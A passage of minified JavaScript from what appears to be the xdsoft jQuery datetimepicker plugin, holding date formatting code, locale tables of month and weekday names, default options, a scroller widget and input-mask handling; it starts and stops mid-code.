t(a.getSeconds(),2)},u:function(){return t(1e3*a.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(a))[1]||"Coordinated Universal Time"},I:function(){return new Date(r.Y(),0)-Date.UTC(r.Y(),0)!=new Date(r.Y(),6)-Date.UTC(r.Y(),6)?1:0},O:function(){var e=a.getTimezoneOffset(),r=Math.abs(e);return(e>0?"-":"+")+t(100*Math.floor(r/60)+r%60,4)},P:function(){var e=r.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return(String(a).match(n.tzParts)||[""]).pop().replace(n.tzClip,"")||"UTC"},Z:function(){return 60*-a.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(u,d)},r:function(){return"D, d M Y H:i:s O".replace(u,d)},U:function(){return a.getTime()/1e3||0}},d(e,e)},formatDate:function(e,t){var a,r,n,o,i,s=this,u="";if("string"==typeof e&&!(e=s.parseDate(e,t)))return null;if(e instanceof Date){for(n=t.length,a=0;n>a;a++)"S"!==(i=t.charAt(a))&&"\\"!==i&&(a>0&&"\\"===t.charAt(a-1)?u+=i:(o=s.parseFormat(i,e),a!==n-1&&s.intParts.test(i)&&"S"===t.charAt(a+1)&&(r=parseInt(o)||0,o+=s.dateSettings.ordinal(r)),u+=o));return u}return""}}}();var datetimepickerFactory=function(e){"use strict";function t(e,t,a){this.date=e,this.desc=t,this.style=a}var a={i18n:{ar:{months:["كانون الثاني","شباط","آذار","نيسان","مايو","حزيران","تموز","آب","أيلول","تشرين الأول","تشرين الثاني","كانون الأول"],dayOfWeekShort:["ن","ث","ع","خ","ج","س","ح"],dayOfWeek:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت","الأحد"]},ro:{months:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],dayOfWeekShort:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],dayOfWeek:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"]},id:{months:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dayOfWeekShort:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],dayOfWeek:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},is:{months:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],dayOfWeekShort:["Sun","Mán","Þrið","Mið","Fim","Fös","Lau"],dayOfWeek:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"]},bg:{months:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],dayOfWeekShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]},fa:{months:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],dayOfWeekShort:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayOfWeek:["یک‌شنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنج‌شنبه","جمعه","شنبه","یک‌شنبه"]},ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeekShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},uk:{months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dayOfWeekShort:["Ндл","Пнд","Втр","Срд","Чтв","Птн","Сбт"],dayOfWeek:["Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},el:{months:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],dayOfWeekShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayOfWeek:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeekShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayOfWeek:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeekShort:["zo","ma","di","wo","do","vr","za"],dayOfWeek:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeekShort:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],dayOfWeek:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeekShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],dayOfWeek:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeekShort:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"],dayOfWeek:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeekShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayOfWeek:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัส","ศุกร์","เสาร์","อาทิตย์"]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeekShort:["nd","pn","wt","śr","cz","pt","sb"],dayOfWeek:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]},km:{months:["មករា​","កុម្ភៈ","មិនា​","មេសា​","ឧសភា​","មិថុនា​","កក្កដា​","សីហា​","កញ្ញា​","តុលា​","វិច្ឆិកា","ធ្នូ​"],dayOfWeekShort:["អាទិ​","ច័ន្ទ​","អង្គារ​","ពុធ​","ព្រហ​​","សុក្រ​","សៅរ៍"],dayOfWeek:["អាទិត្យ​","ច័ន្ទ​","អង្គារ​","ពុធ​","ព្រហស្បតិ៍​","សុក្រ​","សៅរ៍"]},kr:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},it:{months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayOfWeek:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]},da:{months:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},no:{months:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"]},ja:{months:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeekShort:["日","月","火","水","木","金","土"],dayOfWeek:["日曜","月曜","火曜","水曜","木曜","金曜","土曜"]},vi:{months:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayOfWeekShort:["CN","T2","T3","T4","T5","T6","T7"],dayOfWeek:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]},sl:{months:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],dayOfWeekShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayOfWeek:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"]},cs:{months:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dayOfWeekShort:["Ne","Po","Út","St","Čt","Pá","So"]},hu:{months:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dayOfWeekShort:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],dayOfWeek:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},az:{months:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dayOfWeekShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayOfWeek:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},bs:{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ca:{months:["Gener","Febrer","Març","Abril","Maig","Juny","Juliol","Agost","Setembre","Octubre","Novembre","Desembre"],dayOfWeekShort:["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],dayOfWeek:["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"]},"en-GB":{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},et:{months:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],dayOfWeekShort:["P","E","T","K","N","R","L"],dayOfWeek:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"]},eu:{months:["Urtarrila","Otsaila","Martxoa","Apirila","Maiatza","Ekaina","Uztaila","Abuztua","Iraila","Urria","Azaroa","Abendua"],dayOfWeekShort:["Ig.","Al.","Ar.","Az.","Og.","Or.","La."],dayOfWeek:["Igandea","Astelehena","Asteartea","Asteazkena","Osteguna","Ostirala","Larunbata"]},fi:{months:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dayOfWeekShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayOfWeek:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},gl:{months:["Xan","Feb","Maz","Abr","Mai","Xun","Xul","Ago","Set","Out","Nov","Dec"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Xov","Ven","Sab"],dayOfWeek:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"]},hr:{months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ko:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},lt:{months:["Sausio","Vasario","Kovo","Balandžio","Gegužės","Birželio","Liepos","Rugpjūčio","Rugsėjo","Spalio","Lapkričio","Gruodžio"],dayOfWeekShort:["Sek","Pir","Ant","Tre","Ket","Pen","Šeš"],dayOfWeek:["Sekmadienis","Pirmadienis","Antradienis","Trečiadienis","Ketvirtadienis","Penktadienis","Šeštadienis"]},lv:{months:["Janvāris","Februāris","Marts","Aprīlis ","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],dayOfWeekShort:["Sv","Pr","Ot","Tr","Ct","Pk","St"],dayOfWeek:["Svētdiena","Pirmdiena","Otrdiena","Trešdiena","Ceturtdiena","Piektdiena","Sestdiena"]},mk:{months:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"],dayOfWeekShort:["нед","пон","вто","сре","чет","пет","саб"],dayOfWeek:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"]},mn:{months:["1-р сар","2-р сар","3-р сар","4-р сар","5-р сар","6-р сар","7-р сар","8-р сар","9-р сар","10-р сар","11-р сар","12-р сар"],dayOfWeekShort:["Дав","Мяг","Лха","Пүр","Бсн","Бям","Ням"],dayOfWeek:["Даваа","Мягмар","Лхагва","Пүрэв","Баасан","Бямба","Ням"]},"pt-BR":{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},sk:{months:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dayOfWeekShort:["Ne","Po","Ut","St","Št","Pi","So"],dayOfWeek:["Nedeľa","Pondelok","Utorok","Streda","Štvrtok","Piatok","Sobota"]},sq:{months:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],dayOfWeekShort:["Die","Hën","Mar","Mër","Enj","Pre","Shtu"],dayOfWeek:["E Diel","E Hënë","E Martē","E Mërkurë","E Enjte","E Premte","E Shtunë"]},"sr-YU":{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sre","čet","Pet","Sub"],dayOfWeek:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"]},sr:{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],dayOfWeekShort:["нед","пон","уто","сре","чет","пет","суб"],dayOfWeek:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"]},sv:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayOfWeek:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"]},"zh-TW":{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},zh:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},ug:{months:["1-ئاي","2-ئاي","3-ئاي","4-ئاي","5-ئاي","6-ئاي","7-ئاي","8-ئاي","9-ئاي","10-ئاي","11-ئاي","12-ئاي"],dayOfWeek:["يەكشەنبە","دۈشەنبە","سەيشەنبە","چارشەنبە","پەيشەنبە","جۈمە","شەنبە"]},he:{months:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dayOfWeekShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayOfWeek:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת","ראשון"]},hy:{months:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],dayOfWeekShort:["Կի","Երկ","Երք","Չոր","Հնգ","Ուրբ","Շբթ"],dayOfWeek:["Կիրակի","Երկուշաբթի","Երեքշաբթի","Չորեքշաբթի","Հինգշաբթի","Ուրբաթ","Շաբաթ"]},kg:{months:["Үчтүн айы","Бирдин айы","Жалган Куран","Чын Куран","Бугу","Кулжа","Теке","Баш Оона","Аяк Оона","Тогуздун айы","Жетинин айы","Бештин айы"],dayOfWeekShort:["Жек","Дүй","Шей","Шар","Бей","Жум","Ише"],dayOfWeek:["Жекшемб","Дүйшөмб","Шейшемб","Шаршемб","Бейшемби","Жума","Ишенб"]},rm:{months:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],dayOfWeekShort:["Du","Gli","Ma","Me","Gie","Ve","So"],dayOfWeek:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"]},ka:{months:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],dayOfWeekShort:["კვ","ორშ","სამშ","ოთხ","ხუთ","პარ","შაბ"],dayOfWeek:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]}},ownerDocument:document,contentWindow:window,value:"",rtl:!1,format:"Y/m/d H:i",formatTime:"H:i",formatDate:"Y/m/d",startDate:!1,step:60,monthChangeSpinner:!0,closeOnDateSelect:!1,closeOnTimeSelect:!0,closeOnWithoutClick:!0,closeOnInputClick:!0,openOnFocus:!0,timepicker:!0,datepicker:!0,weeks:!1,defaultTime:!1,defaultDate:!1,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,minDateTime:!1,maxDateTime:!1,allowTimes:[],opened:!1,initTime:!0,inline:!1,theme:"",touchMovedThreshold:5,onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onGetWeekOfYear:function(){},onChangeYear:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,parentID:"body",timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,prevButton:!0,nextButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,lazyInit:!1,mask:!1,validateOnBlur:!0,allowBlank:!0,yearStart:1950,yearEnd:2050,monthStart:0,monthEnd:11,style:"",id:"",fixed:!1,roundTime:"round",className:"",weekends:[],highlightedDates:[],highlightedPeriods:[],allowDates:[],allowDateRe:null,disabledDates:[],disabledWeekDays:[],yearOffset:0,beforeShowDay:null,enterLikeTab:!0,showApplyButton:!1},r=null,n=null,o="en",i={meridiem:["AM","PM"]},s=function(){var t=a.i18n[o],s={days:t.dayOfWeek,daysShort:t.dayOfWeekShort,months:t.months,monthsShort:e.map(t.months,function(e){return e.substring(0,3)})};"function"==typeof DateFormatter&&(r=n=new DateFormatter({dateSettings:e.extend({},i,s)}))},u={moment:{default_options:{format:"YYYY/MM/DD HH:mm",formatDate:"YYYY/MM/DD",formatTime:"HH:mm"},formatter:{parseDate:function(e,t){if(l(t))return n.parseDate(e,t);var a=moment(e,t);return!!a.isValid()&&a.toDate()},formatDate:function(e,t){return l(t)?n.formatDate(e,t):moment(e).format(t)},formatMask:function(e){return e.replace(/Y{4}/g,"9999").replace(/Y{2}/g,"99").replace(/M{2}/g,"19").replace(/D{2}/g,"39").replace(/H{2}/g,"29").replace(/m{2}/g,"59").replace(/s{2}/g,"59")}}}};e.datetimepicker={setLocale:function(e){var t=a.i18n[e]?e:"en";o!==t&&(o=t,s())},setDateFormatter:function(t){if("string"==typeof t&&u.hasOwnProperty(t)){var n=u[t];e.extend(a,n.default_options),r=n.formatter}else r=t}};var d={RFC_2822:"D, d M Y H:i:s O",ATOM:"Y-m-dTH:i:sP",ISO_8601:"Y-m-dTH:i:sO",RFC_822:"D, d M y H:i:s O",RFC_850:"l, d-M-y H:i:s T",RFC_1036:"D, d M y H:i:s O",RFC_1123:"D, d M Y H:i:s O",RSS:"D, d M Y H:i:s O",W3C:"Y-m-dTH:i:sP"},l=function(e){return-1!==Object.values(d).indexOf(e)};e.extend(e.datetimepicker,d),s(),window.getComputedStyle||(window.getComputedStyle=function(e){return this.el=e,this.getPropertyValue=function(t){var a=/(-([a-z]))/g;return"float"===t&&(t="styleFloat"),a.test(t)&&(t=t.replace(a,function(e,t,a){return a.toUpperCase()})),e.currentStyle[t]||null},this}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var a,r;for(a=t||0,r=this.length;a<r;a+=1)if(this[a]===e)return a;return-1}),Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate()},e.fn.xdsoftScroller=function(t,a){return this.each(function(){var r,n,o,i,s,u=e(this),d=function(e){var t,a={x:0,y:0};return"touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type?(t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],a.x=t.clientX,a.y=t.clientY):"mousedown"!==e.type&&"mouseup"!==e.type&&"mousemove"!==e.type&&"mouseover"!==e.type&&"mouseout"!==e.type&&"mouseenter"!==e.type&&"mouseleave"!==e.type||(a.x=e.clientX,a.y=e.clientY),a},l=100,f=!1,c=0,m=0,h=0,g=!1,p=0,D=function(){};"hide"!==a?(e(this).hasClass("xdsoft_scroller_box")||(r=u.children().eq(0),n=u[0].clientHeight,o=r[0].offsetHeight,i=e('<div class="xdsoft_scrollbar"></div>'),s=e('<div class="xdsoft_scroller"></div>'),i.append(s),u.addClass("xdsoft_scroller_box").append(i),D=function(e){var t=d(e).y-c+p;t<0&&(t=0),t+s[0].offsetHeight>h&&(t=h-s[0].offsetHeight),u.trigger("scroll_element.xdsoft_scroller",[l?t/l:0])},s.on("touchstart.xdsoft_scroller mousedown.xdsoft_scroller",function(r){n||u.trigger("resize_scroll.xdsoft_scroller",[a]),c=d(r).y,p=parseInt(s.css("margin-top"),10),h=i[0].offsetHeight,"mousedown"===r.type||"touchstart"===r.type?(t.ownerDocument&&e(t.ownerDocument.body).addClass("xdsoft_noselect"),e([t.ownerDocument.body,t.contentWindow]).on("touchend mouseup.xdsoft_scroller",function a(){e([t.ownerDocument.body,t.contentWindow]).off("touchend mouseup.xdsoft_scroller",a).off("mousemove.xdsoft_scroller",D).removeClass("xdsoft_noselect")}),e(t.ownerDocument.body).on("mousemove.xdsoft_scroller",D)):(g=!0,r.stopPropagation(),r.preventDefault())}).on("touchmove",function(e){g&&(e.preventDefault(),D(e))}).on("touchend touchcancel",function(){g=!1,p=0}),u.on("scroll_element.xdsoft_scroller",function(e,t){n||u.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=t>1?1:t<0||isNaN(t)?0:t,s.css("margin-top",l*t),setTimeout(function(){r.css("marginTop",-parseInt((r[0].offsetHeight-n)*t,10))},10)}).on("resize_scroll.xdsoft_scroller",function(e,t,a){var d,f;n=u[0].clientHeight,o=r[0].offsetHeight,f=(d=n/o)*i[0].offsetHeight,d>1?s.hide():(s.show(),s.css("height",parseInt(f>10?f:10,10)),l=i[0].offsetHeight-s[0].offsetHeight,!0!==a&&u.trigger("scroll_element.xdsoft_scroller",[t||Math.abs(parseInt(r.css("marginTop"),10))/(o-n)]))}),u.on("mousewheel",function(e){var t=Math.abs(parseInt(r.css("marginTop"),10));return(t-=20*e.deltaY)<0&&(t=0),u.trigger("scroll_element.xdsoft_scroller",[t/(o-n)]),e.stopPropagation(),!1}),u.on("touchstart",function(e){f=d(e),m=Math.abs(parseInt(r.css("marginTop"),10))}),u.on("touchmove",function(e){if(f){e.preventDefault();var t=d(e);u.trigger("scroll_element.xdsoft_scroller",[(m-(t.y-f.y))/(o-n)])}}),u.on("touchend touchcancel",function(){f=!1,m=0})),u.trigger("resize_scroll.xdsoft_scroller",[a])):u.find(".xdsoft_scrollbar").hide()})},e.fn.datetimepicker=function(n,i){var s,u,d=this,l=48,f=57,c=96,m=105,h=17,g=46,p=13,D=27,v=8,y=37,b=38,k=39,x=40,T=9,S=116,M=65,w=67,O=86,W=90,_=89,F=!1,C=e.isPlainObject(n)||!n?e.extend(!0,{},a,n):e.extend(!0,{},a),P=0,Y=function(e){e.on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function t(){e.is(":disabled")||e.data("xdsoft_datetimepicker")||(clearTimeout(P),P=setTimeout(function(){e.data("xdsoft_datetimepicker")||s(e),e.off("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",t).trigger("open.xdsoft")},100))})};return s=function(a){function i(){var e,t=!1;return C.startDate?t=A.strToDate(C.startDate):(t=C.value||(a&&a.val&&a.val()?a.val():""))?(t=A.strToDateTime(t),C.yearOffset&&(t=new Date(t.getFullYear()-C.yearOffset,t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()))):C.defaultDate&&(t=A.strToDateTime(C.defaultDate),C.defaultTime&&(e=A.strtotime(C.defaultTime),t.setHours(e.getHours()),t.setMinutes(e.getMinutes()))),t&&A.isValidDate(t)?j.data("changed",!0):t="",t||0}function s(t){var n=function(e,t){var a=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}");return new RegExp(a).test(t)},o=function(e,a){if(!(e="string"==typeof e||e instanceof String?t.ownerDocument.getElementById(e):e))return!1;if(e.createTextRange){var r=e.createTextRange();return r.collapse(!0),r.moveEnd("character",a),r.moveStart("character",a),r.select(),!0}return!!e.setSelectionRange&&(e.setSelectionRange(a,a),!0)};t.mask&&a.off("keydown.xdsoft"),!0===t.mask&&(r.formatMask?t.mask=r.formatMask(t.format):t.mask=t.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")),"string"===e.type(t.mask)&&(n(t.mask,a.val())||(a.val(t.mask.replace(/[0-9]/g,"_")),o(a[0],0)),a.on("paste.xdsoft",function(r){var i=(r.clipboardData||r.originalEvent.clipboardData||window.clipboardData).getData("text"),s=this.value,u=this.selectionStart;return s=s.substr(0,u)+i+s.substr(u+i.length),u+=i.length,n(t.mask,s)?(this.value=s,o(this,u)):""===e.trim(s)?this.value=t.mask.replace(/[0-9]/g,"_"):a.trigger("error_input.xdsoft"),r.preventDefault(),!1}),a.on("keydown.xdsoft",function(r){var i,s=this.value,u=r.which,d=this.selectionStart,C=this.selectionEnd,P=d!==C;if(u>=l&&u<=f||u>=c&&u<=m||u===v||u===g){for(i=u===v||u===g?"_":String.fromCharCode(c<=u&&u<=m?u-l:u),u===v&&d&&!P&&(d-=1);;){var Y=t.mask.substr(d,1),A=d<t.mask.length,H=d>0;if(!(/[^0-9_]/.test(Y)&&A&&H))break;d+=u!==v||P?1:-1}if(P){var j=C-d,J=t.mask.replace(/[0-9]/g,"_"),z=J.substr(d,j).substr(1);s=s.substr(0,d)+(i+z)+s.substr(d+j)}else s=s.substr(0,d)+i+s.substr(d+1);if(""===e.trim(s))s=J;else if(d===t.mask.length)return r.preventDefault(),!1;for(d+=u===v?0:1;/[^0-9_]/.test(t.mask.substr(d,1))&&d<t.mask.length&&d>0;)d+=u===v?0:1;n(t.mask,s)?(this.value=s,o(this,d)):""===e.trim(s)?this.value=t.mask.replace(/[0-9]/g,"_"):a.trigger("error_input.xdsoft")}else if(-1!==[M,w,O,W,_].indexOf(u)&&F||-1!==[D,b,x,y,k,S,h,T,p].indexOf(u))return!0;return r.preventDefault(),!1}))}var u,d,P,Y,A,H,j=e('<div class="xdsoft_datetimepicker xdsoft_noselect"></div>'),J=e('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),z=e('<div class="xdsoft_datepicker active"></div>'),I=e('<div class="xdsoft_monthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" 